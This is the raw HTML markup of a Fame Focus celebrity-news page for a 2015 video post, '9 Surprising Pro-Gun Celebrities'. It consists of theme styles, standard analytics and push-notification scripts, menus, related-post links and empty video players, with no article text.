<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.famefocus.com/wp-content/themes/devoe/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='iecss-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/css/iecss.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='media-queries-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-fashion-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/style-fashion.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='googlefonts-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:300,400,600,700,800' type='text/css' media='screen' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen%2BSans%3A300%2C400%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.famefocus.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
				<script type="text/javascript">
					function getParameterByName(name) { 
						name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
						var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
						return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
					} 
					var np = getParameterByName('np');
					if(np == '1') {
						var dataLayer = dataLayer || [];
						dataLayer.push({ 'event' : 'listicleNewPost' });
						window.listicle = 'listicleNewPost';
					}
				</script>
			<link rel="https://api.w.org/" href="https://www.famefocus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.famefocus.com/wp-json/wp/v2/posts/5729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.famefocus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.famefocus.com/?p=5729' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fvideo%2F9-surprising-pro-gun-celebrities-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fvideo%2F9-surprising-pro-gun-celebrities-2%2F&#038;format=xml" />
 
			<meta property="fb:app_id" content="705363276239451" />
				<script type="text/javascript">
			var dataLayer = dataLayer || [];
			dataLayer.push({ 'cache_group': '', 'post_id': '5729', 'post_type': 'post', 'event': 'monkey_utils' });
		</script>
	
<style type="text/css">





.single .archive-list-out,
.single .archive-list-in {
	margin-right: 0;
	}

.feat-sub-out,
.feat-sub-in {
	margin-right: 0;
	}

.feat-main-sub {
	margin-left: 1.48075024679%; /* 15px / 1013px */
	width: 32.3461665021%; /* 327.66px / 1013px */
	}

.feat-main-sub:first-child {
	margin-left: 0;
	}

.page .post-body-out,
.page .post-body-in {
	margin-left: 0;
	overflow: visible;
	}

@media screen and (max-width: 1002px) {
#foot-wrap {
	margin-bottom: 55px;
	}
}



@media screen and (max-width: 767px) {
	#main-nav-wrap {
		top: 0 !important;
		}

	header {
		height: 60px;
		}
}


@media screen and (max-width: 1249px) and (min-width: 1099px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1099px) and (min-width: 1004px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1003px) and (min-width: 900px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 899px) and (min-width: 768px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}


</style>

<style type="text/css">
</style>

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.famefocus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'beab4149-6ae5-49ba-b054-3e0670805bc0';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.famefocus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3e92607c-8739-4c7c-a9d2-0fad99546ed2";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['circle.foreground'] = 'white';
oneSignal_options['notifyButton']['colors']['pulse.color'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#ee0077';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
</head>

<body class="wp-singular post-template-default single single-post postid-5729 single-format-standard wp-theme-devoe wp-child-theme-fame-focus">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMGHJC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="site">
<div class="fly-but-wrap">
	<span></span>
	<span></span>
	<span></span>
	<span></span>
</div><!--fly-but-wrap-->
<div id="fly-wrap">
		<div class="fly-bottom-wrap">
			<span class="fly-soc-head left relative">Connect</span>
			<ul class="fly-bottom-soc left relative">
									<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank">
						<li class="fb-soc">
							<i class="fa fa-facebook-square fa-2"></i>
						</li>
					</a>
													<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank">
						<li class="twit-soc">
							<i class="fa fa-twitter fa-2"></i>
						</li>
					</a>
																									<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank">
						<li class="yt-soc">
							<i class="fa fa-youtube-play fa-2"></i>
						</li>
					</a>
																					<a href="https://www.famefocus.com/feed/rss/" target="_blank">
						<li class="rss-soc">
							<i class="fa fa-rss fa-2"></i>
						</li>
					</a>
							</ul>
			<div class="fly-to-top back-to-top left relative">
				<i class="fa fa-angle-up fa-3"></i>
				<span class="to-top-text">To Top</span>
			</div><!--fly-to-top-->
		</div><!--fly-bottom-wrap-->
		<div class="fly-search-out">
			<div class="fly-search-in">
				<div class="fly-but-search left relative">
					<form method="get" id="searchform" action="https://www.famefocus.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>				</div><!--fly-but-search-->
			</div><!--fly-search-in-->
		</div><!--fly-search-out-->
		<div id="fly-menu-wrap">
				<div class="fly-menu-out">
					<div class="fly-menu-in">
						<nav class="main-menu left relative">
							<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3895"><a href="https://www.famefocus.com/news/">News</a></li>
<li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5631"><a href="https://www.famefocus.com/video/">Video</a></li>
<li id="menu-item-42428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42428"><a target="_blank" href="https://twitter.com/focusfame">Fame on Twitter</a></li>
<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://www.famefocus.com/movies/">Movies</a></li>
<li id="menu-item-42432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42432"><a target="_blank" href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q">YouTube Channel</a></li>
<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3897"><a href="https://www.famefocus.com/tv/">TV</a></li>
<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3891"><a href="https://www.famefocus.com/entertainment/">Entertainment</a></li>
<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://www.famefocus.com/celebrity/">Celebrity</a></li>
<li id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55038"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-31442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31442"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-31443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31443"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-42430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42430"><a target="_blank" href="https://www.facebook.com/focusonfame/">Famebook</a></li>
</ul></div>						</nav>
					</div><!--fly-menu-in-->
				</div><!--fly-menu-out-->
		</div><!--fly-menu-wrap-->
</div><!--fly-wrap-->	<div id="site-out">
		<div id="site-in">
		</div><!--site-in-->
		<div id="site-fixed">
	<header>
		<div id="main-nav-wrap">
			<div class="main-nav-out">
				<div class="main-nav-in">
					<div id="main-nav-contain" class="relative">
						<div class="main-nav-contain-out">
							<div id="main-nav-logo" class="left relative">
																	<a itemprop="url" href="https://www.famefocus.com"><img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo@2x.png 2x" alt="Fame Focus" /></a>
																							</div><!--main-nav-logo-->
							<div class="main-nav-contain-in">
								<div id="main-nav-right" class="left relative">
																			<div class="small-nav-wrap" class="left relative">
											<div class="menu"><ul>
<li class="page_item page-item-192"><a href="https://www.famefocus.com/about/">About</a></li>
<li class="page_item page-item-8720"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li class="page_item page-item-193"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-3392"><a href="https://www.famefocus.com/">Home</a></li>
<li class="page_item page-item-191"><a href="https://www.famefocus.com/privacy/">Privacy</a></li>
<li class="page_item page-item-23248"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li class="page_item page-item-194"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
</ul></div>
										</div><!--small-nav-wrap-->
																	</div><!--main-nav-right-->
							</div><!--main-nav-contain-in-->
						</div><!--main-nav-contain-out-->
					</div><!--main-nav-contain-->
				</div><!--main-nav-in-->
			</div><!--main-nav-out-->
		</div><!--main-nav-wrap-->
	</header>

	
	<div id="content-out" class="relative">
		<div id="content-in" class="relative">
														<div class="sec-marg-out relative">
					<div class="sec-marg-in">
						<div id="top-posts-wrap" class="left relative">
							<div class="horz-list-wrap left relative">
								<ul class="horz-list left relative">
																			<li>
											<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																	</ul>
							</div><!--horz-list-wrap-->
						</div><!--top-posts-wrap-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
										<div id="main-content-wrap" class="left relative">
				<div id="main-content-contain" class="left relative infinite-content">
		<div id="content-wrap" class="left relative"  itemscope itemtype="http://schema.org/Article">
		<div class="sec-marg-out4 relative">
			<div class="sec-marg-in4">
				<article class="post-5729 post type-post status-publish format-standard has-post-thumbnail hentry category-video">
					<div id="post-header" class="left relative">
						<div class="sec-marg-out relative">
							<div class="sec-marg-in">
								<div class="post-info-top left relative">
									<span class="post-cat"><a href="https://www.famefocus.com/video/">Video</a></span><span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-09-10" pubdate>September 10, 2015</time></span>								</div><!--post-info-top-->
								<h1 class="post-title left" itemprop="name headline">9 Surprising Pro-Gun Celebrities</h1>
																<div class="post-info-left left relative show-mobile">
									<div class="sec-marg-out relative">
										<div class="sec-marg-in">
											<div class="post-info-left-top left relative">
																									<div class="author-info left relative">
														<div class="author-img left relative">
															<img data-del="avatar" src='https://www.famefocus.com/wp-content/uploads/2017/03/1001680_10153069448755188_13679532_n-150x150.jpg' class='avatar pp-user-avatar avatar-120 photo ' height='120' width='120'/>														</div><!--author-img-->
														<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/katie/" title="Posts by Katie Rosbottom" rel="author">Katie Rosbottom</a></span>
													</div><!--author-info-->
																																											
																							</div><!--post-info-left-top-->
											<div class="post-info-left-bot left relative">
																							<div class="post-soc-out">
													<div class="post-soc-in">
														<div class="post-soc-share left relative">
															<div class="soc-count-mobi">
																						
															</div><!--soc-count-mobi-->
															<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/&t=9 Surprising Pro-Gun Celebrities', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
															<a href="#" onclick="window.open('http://twitter.com/share?text=9 Surprising Pro-Gun Celebrities -&url=https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
															<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/&media=https://www.famefocus.com/wp-content/uploads/2015/08/los-angeles-jan-16-angelina-jolie-arrives-to-the-critics39-choice-awards-2015-on-january-16-2015-in-hollywood-ca-e1441743642444-1000x600.jpg&description=9 Surprising Pro-Gun Celebrities', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
														</div><!--post-soc-share-->
													</div><!--post-soc-in-->
												</div><!--post-soc-out-->
																																		<div class="prev-next-posts left relative">
													<div class="prev-next-item left relative"><a href="https://www.famefocus.com/video/10-juiciest-celebrity-feuds-in-hollywood/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2015/07/nicki-minaj-at-the-53rd-annual-grammy-awards-staples-center-los-angeles-ca-02-13-11-e1441731118504-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="nicki minaj pics" decoding="async" fetchpriority="high" srcset="https://www.famefocus.com/wp-content/uploads/2015/07/nicki-minaj-at-the-53rd-annual-grammy-awards-staples-center-los-angeles-ca-02-13-11-e1441731118504-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2015/07/nicki-minaj-at-the-53rd-annual-grammy-awards-staples-center-los-angeles-ca-02-13-11-e1441731118504-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>10 Juiciest Celebrity Feuds in Hollywood</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/celebrity/ten-creepy-celebrity-stalker-stories/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/10/jennifer-lawrence4-e1441725667679-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="creepiest celebrity stalker stories" decoding="async" srcset="https://www.famefocus.com/wp-content/uploads/2014/10/jennifer-lawrence4-e1441725667679-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/10/jennifer-lawrence4-e1441725667679-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/10/jennifer-lawrence4-e1441725667679-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Ten Creepy Celebrity Stalker Stories</div></a></div>												</div><!--prev-next-posts-->
																						</div><!--post-info-left-bot-->
										</div><!--sec-marg-in-->
									</div><!--sec-marg-out-->
								</div><!--post-info-left-->
																							</div><!--sec-marg-in-->
						</div><!--sec-marg-out-->
					</div><!--post-header-->
					<div id="post-area" class="left relative">
												<div class="post-body-out">
														<div class="post-info-left left relative hide-mobile">
								<div class="sec-marg-out relative">
									<div class="sec-marg-in">
										<div class="post-info-left-top left relative">
																							<div class="author-info left relative">
													<div class="author-img left relative">
														<img data-del="avatar" src='https://www.famefocus.com/wp-content/uploads/2017/03/1001680_10153069448755188_13679532_n-150x150.jpg' class='avatar pp-user-avatar avatar-120 photo ' height='120' width='120'/>													</div><!--author-img-->
													<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/katie/" title="Posts by Katie Rosbottom" rel="author">Katie Rosbottom</a></span>
												</div><!--author-info-->
																																								
																					</div><!--post-info-left-top-->
										<div class="post-info-left-bot left relative">
																					<div class="post-soc-out">
												<div class="post-soc-in">
													<div class="post-soc-share left relative">
														<div class="soc-count-mobi">
																					
														</div><!--soc-count-mobi-->
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/&t=9 Surprising Pro-Gun Celebrities', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
														<a href="#" onclick="window.open('http://twitter.com/share?text=9 Surprising Pro-Gun Celebrities -&url=https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
														<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/9-surprising-pro-gun-celebrities-2/&media=https://www.famefocus.com/wp-content/uploads/2015/08/los-angeles-jan-16-angelina-jolie-arrives-to-the-critics39-choice-awards-2015-on-january-16-2015-in-hollywood-ca-e1441743642444-1000x600.jpg&description=9 Surprising Pro-Gun Celebrities', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
													</div><!--post-soc-share-->
												</div><!--post-soc-in-->
											</div><!--post-soc-out-->
																															<div class="prev-next-posts left relative">
												<div class="prev-next-item left relative"><a href="https://www.famefocus.com/video/10-juiciest-celebrity-feuds-in-hollywood/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2015/07/nicki-minaj-at-the-53rd-annual-grammy-awards-staples-center-los-angeles-ca-02-13-11-e1441731118504-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="nicki minaj pics" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2015/07/nicki-minaj-at-the-53rd-annual-grammy-awards-staples-center-los-angeles-ca-02-13-11-e1441731118504-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2015/07/nicki-minaj-at-the-53rd-annual-grammy-awards-staples-center-los-angeles-ca-02-13-11-e1441731118504-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>10 Juiciest Celebrity Feuds in Hollywood</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/celebrity/ten-creepy-celebrity-stalker-stories/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/10/jennifer-lawrence4-e1441725667679-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="creepiest celebrity stalker stories" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/10/jennifer-lawrence4-e1441725667679-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/10/jennifer-lawrence4-e1441725667679-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/10/jennifer-lawrence4-e1441725667679-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Ten Creepy Celebrity Stalker Stories</div></a></div>											</div><!--prev-next-posts-->
																				</div><!--post-info-left-bot-->
									</div><!--sec-marg-in-->
								</div><!--sec-marg-out-->
							</div><!--post-info-left-->
														<div class="post-body-in">
								<div id="content-area" class="left relative" itemprop="articleBody">
																																										<div id="video-embed" class="left relative sec-feat">
													<video id="monkeyvid-1" class="video-js vjs-default-skin vjs-16-9" controls preload="auto">
	<source src="" type="video/mp4" />
</video>
			 												</div><!--video-embed-->
																																							<div class="content-area-cont left relative">
										<div class="sec-marg-out relative">
											<div class="sec-marg-in">
												<div class="content-area-out">
													<div class="content-area-in">
														<div class="content-main left relative">
																																																																		<div id="video-embed" class="left relative prim-feat">
																			<video id="monkeyvid-2" class="video-js vjs-default-skin vjs-16-9" controls preload="auto">
	<source src="" type="video/mp4" />
</video>
			 																		</div><!--video-embed-->
